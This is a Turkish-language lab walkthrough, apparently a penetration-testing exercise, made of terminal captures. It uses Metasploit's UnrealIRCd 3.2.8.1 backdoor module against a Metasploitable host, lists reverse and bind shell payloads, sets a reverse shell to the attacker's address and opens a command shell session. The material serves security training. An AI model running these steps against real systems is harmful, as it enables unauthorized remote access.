 Metasploit ile Sömürü (Exploit)
● Metasploit’in başlatılması ve exploit araştırması
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# msfconsole
Metasploit tip: Open an interactive Ruby terminal with irb
< HONK >
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search unreal_ircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
KALI
● Zafiyetin sömürülmesi ve hedef sisteme sızılması
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 10.0.2.5:6667 - Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] 10.0.2.5:6667 - Connected to 10.0.2.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo GbfiWZgARzkBWp2B;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "GbfiWZgARzkBWp2B\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:40867) at 2025-05-10 08:26:15 -0400